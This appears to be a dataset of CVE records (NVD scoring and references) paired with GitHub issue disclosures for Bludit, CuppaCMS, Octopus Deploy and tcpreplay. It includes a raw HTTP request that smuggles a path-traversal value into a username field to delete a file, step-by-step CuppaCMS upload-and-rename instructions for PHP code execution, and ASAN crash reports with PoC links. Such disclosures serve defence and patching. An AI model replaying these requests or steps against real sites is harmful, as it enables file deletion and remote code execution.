Cookie: vGmm_2132_ulastactivity=5a66isXeZdcONhOLRjRQVgmwjWfexLQ79o0nOIdENOlbV4a1I3eU; vGmm_2132_nofavfid=1; vGmm_2132_home_readfeed=1546482302; vGmm_2132_lastcheckfeed=2%7C1546563267; Hm_lvt_6bcd52f51e9b3dce32bec4a3997715ac=1547020074; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1550382234; BLUDIT-KEY=5cqmavvdagu99n16379n6ukdh3
Connection: close
-----------------------------17313137228370
Content-Disposition: form-data; name="profilePictureInputFile"; filename="test.php"
Content-Type: application/octet-stream
cover
-----------------------------17313137228370
Content-Disposition: form-data; name="username"
../../bl-content/databases/site
-----------------------------17313137228370
Content-Disposition: form-data; name="tokenCSRF"
ac77e4f03d9cc78b4e615da278a2fb9d7ce01721
-----------------------------17313137228370--
```
then the file /bl-content/databases/site.php will be deleted.
|
Arbitrary File Delete - Security
|
https://api.github.com/repos/bludit/bludit/issues/978/comments
| 3 |
2019-03-05T02:50:16Z
|
2019-03-29T13:49:45Z
|
https://github.com/bludit/bludit/issues/978
| 417,089,224 | 978 |
CVE-2020-26048
|
2020-10-05T15:15:12.170
|
The file manager option in CuppaCMS before 2019-11-12 allows an authenticated attacker to upload a malicious file within an image extension and through a custom request using the rename function provided by the file manager is able to modify the image extension into PHP resulting in remote arbitrary code execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/7"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D8ED1BEA-DDC5-4FB0-BD5B-B8BED225773A",
"versionEndExcluding": "2019-11-12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/7
|
[
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
Affected software: CuppaCMS
Type of vulnerability: Remote code execution
Discovered by: Yosri Debaibi
## Description:
The file manager option allows admin users to upload images to the application, the rename function could be altered by the users, An authenticated attacker is able to upload a malicious file within an image extension (jpg,jpeg,png ..) and through a custom request using the rename function provided by the file manager is able to modify the image extension into php as a result executing php codes .
## Proof of concept:
## Step1: Login to the cuppa cms.
## Step2:URL:http://127.0.0.1/cuppa/administrator/
Go to the File manager.

## Step3: Upload our malicious php file with image extension in Upload_files.

Once it is uploaded the file is renamed with "evil_1572625596.jpg" which it is located in media/upload_files/evil_1572625596.jpg
as shown in the figure below

## Step4: We launched our proxy to intercept the request then we will rename our file to evil.php using rename button in the file manager.

## Step5: We deleted the jpg extension from "to:/upload_files/evil.php.jpg" parameter to change our file name to evil.php and forward the request to the server.

## Step6: We had successfully uploaded our evil.php in the server.

we executed our payload by accessing the url below
http://127.0.0.1/cuppa/administrator/media/upload_files/evil.php
PHP code is executed.

|
Authenticated Remote code Execution
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/7/comments
| 5 |
2019-11-01T17:33:20Z
|
2020-12-10T09:56:08Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/7
| 516,250,138 | 7 |
CVE-2020-25825
|
2020-10-12T17:15:12.437
|
In Octopus Deploy 3.1.0 to 2020.4.0, certain scripts can reveal sensitive information to the user in the task logs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6604"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6605"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6606"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6607"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E4C10C29-B76F-448A-8A47-5769053CD559",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.0",
"versionStartExcluding": null,
"versionStartIncluding": "3.1.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6604
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to our [CVE process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/8290305/Requesting+a+CVE+ID)
- [x] I have written a descriptive issue title
- [x] I have linked the original source of this report
- [x] I have tagged the issue appropriately (area/security, kind/bug, tag/regression?)
## Description
Bash scripts, when configured in a certain way, can reveal reveal enough information to determine sensitive variable values in task logs. Other script types are not affected.
## Affected versions
**Octopus Server:** 3.1.0 - 2020.4.0
## Links
CVE: [CVE-2020-25825](https://nvd.nist.gov/vuln/detail/CVE-2020-25825)
Internal Issue: https://github.com/OctopusDeploy/OctopusDeploy/issues/7304
PR: https://github.com/OctopusDeploy/OctopusDeploy/pull/7314
|
Bash scripts can reveal sensitive variable values
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6604/comments
| 1 |
2020-10-05T22:27:43Z
|
2020-10-05T22:39:22Z
|
https://github.com/OctopusDeploy/Issues/issues/6604
| 715,204,037 | 6,604 |
CVE-2020-25825
|
2020-10-12T17:15:12.437
|
In Octopus Deploy 3.1.0 to 2020.4.0, certain scripts can reveal sensitive information to the user in the task logs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6604"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6605"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6606"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6607"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E4C10C29-B76F-448A-8A47-5769053CD559",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.0",
"versionStartExcluding": null,
"versionStartIncluding": "3.1.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6605
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
#6604 also affected `2020.4`. The fix has been shipped in the patch indicated by the milestone. If you are using `2020.4` we highly recommend applying this patch.
Learn about [Releases of Octopus Deploy Server](https://g.octopushq.com/longtermsupport).
|
Bash scripts can reveal sensitive variable values
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6605/comments
| 1 |
2020-10-05T22:30:33Z
|
2021-01-22T03:19:44Z
|
https://github.com/OctopusDeploy/Issues/issues/6605
| 715,205,289 | 6,605 |
CVE-2020-25825
|
2020-10-12T17:15:12.437
|
In Octopus Deploy 3.1.0 to 2020.4.0, certain scripts can reveal sensitive information to the user in the task logs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6604"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6605"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6606"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6607"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E4C10C29-B76F-448A-8A47-5769053CD559",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.0",
"versionStartExcluding": null,
"versionStartIncluding": "3.1.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6606
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
#6604 also affected `2020.3`. The fix has been shipped in the patch indicated by the milestone. If you are using `2020.3` we highly recommend applying this patch.
Learn about [Releases of Octopus Deploy Server](https://g.octopushq.com/longtermsupport).
|
Bash scripts can reveal sensitive variable values
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6606/comments
| 1 |
2020-10-05T22:32:55Z
|
2021-01-22T03:22:16Z
|
https://github.com/OctopusDeploy/Issues/issues/6606
| 715,206,405 | 6,606 |
CVE-2020-25825
|
2020-10-12T17:15:12.437
|
In Octopus Deploy 3.1.0 to 2020.4.0, certain scripts can reveal sensitive information to the user in the task logs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6604"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6605"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6606"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6607"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E4C10C29-B76F-448A-8A47-5769053CD559",
"versionEndExcluding": null,
"versionEndIncluding": "2020.4.0",
"versionStartExcluding": null,
"versionStartIncluding": "3.1.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6607
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
#6604 also affected `2020.2`. The fix has been shipped in the patch indicated by the milestone. If you are using `2020.2` we highly recommend applying this patch.
Learn about [Releases of Octopus Deploy Server](https://g.octopushq.com/longtermsupport).
|
Bash scripts can reveal sensitive variable values
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6607/comments
| 1 |
2020-10-05T22:34:11Z
|
2021-01-22T04:39:29Z
|
https://github.com/OctopusDeploy/Issues/issues/6607
| 715,206,938 | 6,607 |
CVE-2020-24265
|
2020-10-19T15:15:13.847
|
An issue was discovered in tcpreplay tcpprep v4.3.3. There is a heap buffer overflow vulnerability in MemcmpInterceptorCommon() that can make tcpprep crash and cause a denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/616"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/EA7K7VKDK2K3SY2DHQQYSCBGZLKPWXJ4/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/LC3UMBJFBK5HYUX7H2NGXVFI2I2EMAOF/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/M623ONZKOZL5Y7XQNHKXEPV76XYCPXQM/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202105-21"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B3327FA3-0901-443F-AA8A-1F077972DD5E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:33:*:*:*:*:*:*:*",
"matchCriteriaId": "E460AA51-FCDA-46B9-AE97-E6676AA5E194",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/616
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
**What's the problem (or question)?**
A heap buffer overflow with MemcmpInterceptorCommon() in the 4.3.3 version of tcpprep.
```ASAN report:
==74==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000032 at pc 0x000000432f16 bp 0x7ffe3a489250 sp 0x7ffe3a4889f8
READ of size 3 at 0x602000000032 thread T0
#0 0x432f15 in MemcmpInterceptorCommon(void*, int (*)(void const*, void const*, unsigned long), void const*, void const*, unsigned long) (/out/tcpreplay+0x432f15)
#1 0x43346a in bcmp (/out/tcpreplay+0x43346a)
#2 0x4e1513 in get_l2len /src/tcpreplay-4.3.3/src/common/get.c:186:13
#3 0x4e1b2b in get_ipv4 /src/tcpreplay-4.3.3/src/common/get.c:267:14
#4 0x4c8c99 in process_raw_packets /src/tcpreplay-4.3.3/src/tcpprep.c:370:41
#5 0x4c8c99 in main /src/tcpreplay-4.3.3/src/tcpprep.c:147:23
#6 0x7f97e73b883f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#7 0x41c348 in _start (/out/tcpreplay+0x41c348) //I just rename tcpprep to tcpreplay//
0x602000000032 is located 0 bytes to the right of 2-byte region [0x602000000030,0x602000000032)
allocated by thread T0 here:
#0 0x49619d in malloc (/out/tcpreplay+0x49619d)
#1 0x7f97e84e24fe (/usr/lib/x86_64-linux-gnu/libpcap.so.0.8+0x1f4fe)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/out/tcpreplay+0x432f15) in MemcmpInterceptorCommon(void*, int (*)(void const*, void const*, unsigned long), void const*, void const*, unsigned long)
Shadow bytes around the buggy address:
0x0c047fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c047fff8000: fa fa 00 03 fa fa[02]fa fa fa fa fa fa fa fa fa
0x0c047fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==74==ABORTING
```
Steps to reproduce the behavior:
1. download tcpreplay-4.3.3.tar.gz
2. apt-get -y install libpcap-dev
3. cd tcpreplay-3.4.4 && ./congfigure && make && make install
3. tcpprep -a client -i [poc filename] -o a.cach
[poc_tcpprep_heap_buffer_overflow_MemcmpInterceptorCommon.tar.gz](https://github.com/appneta/tcpreplay/files/4999663/poc_tcpprep_heap_buffer_overflow_MemcmpInterceptorCommon.tar.gz)
**Expected behavior**
Get an a.cach at the path or exit when meet abnormal input.
**System :**
- Tcpreplay Version 4.3.3 tcpprep -V
```tcpprep version: 4.3.3 (build git:v4.3.3)
Copyright 2013-2018 by Fred Klassen <tcpreplay at appneta dot com> - AppNeta
Copyright 2000-2012 by Aaron Turner <aturner at synfin dot net>
The entire Tcpreplay Suite is licensed under the GPLv3
Cache file supported: 04
Not compiled with libdnet.
Compiled against libpcap: 1.7.4
64 bit packet counters: enabled
Verbose printing via tcpdump: disabled
```
- OS: ubuntu-16.04.6 x86_64
**Additional context**
none.
|
[Bug]heap-buffer-overflow in tcpprep with MemcmpInterceptorCommon()
|
https://api.github.com/repos/appneta/tcpreplay/issues/616/comments
| 9 |
2020-07-30T07:46:09Z
|
2021-08-25T15:22:07Z
|
https://github.com/appneta/tcpreplay/issues/616
| 668,454,948 | 616 |
CVE-2020-24266
|
2020-10-19T15:15:13.927
|
An issue was discovered in tcpreplay tcpprep v4.3.3. There is a heap buffer overflow vulnerability in get_l2len() that can make tcpprep crash and cause a denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/617"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/EA7K7VKDK2K3SY2DHQQYSCBGZLKPWXJ4/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/LC3UMBJFBK5HYUX7H2NGXVFI2I2EMAOF/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/M623ONZKOZL5Y7XQNHKXEPV76XYCPXQM/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202105-21"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B3327FA3-0901-443F-AA8A-1F077972DD5E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:33:*:*:*:*:*:*:*",
"matchCriteriaId": "E460AA51-FCDA-46B9-AE97-E6676AA5E194",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/617
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
**Describe the bug**
A heap buffer overflow found in tcpprep with get_l2len().
ASAN report:
```
==83==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000034 at pc 0x0000004e1900 bp 0x7fffed14c660 sp 0x7fffed14c658
READ of size 2 at 0x602000000034 thread T0
#0 0x4e18ff in get_l2len /src/tcpreplay-4.3.3/src/common/get.c:191:22
#1 0x4e1b2b in get_ipv4 /src/tcpreplay-4.3.3/src/common/get.c:267:14
#2 0x4c8c99 in process_raw_packets /src/tcpreplay-4.3.3/src/tcpprep.c:370:41
#3 0x4c8c99 in main /src/tcpreplay-4.3.3/src/tcpprep.c:147:23
#4 0x7f3c98e6683f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#5 0x41c348 in _start (/out/tcpreplay+0x41c348) _### //I just rename tcpprep to tcpreplay//_
0x602000000034 is located 0 bytes to the right of 4-byte region [0x602000000030,0x602000000034)
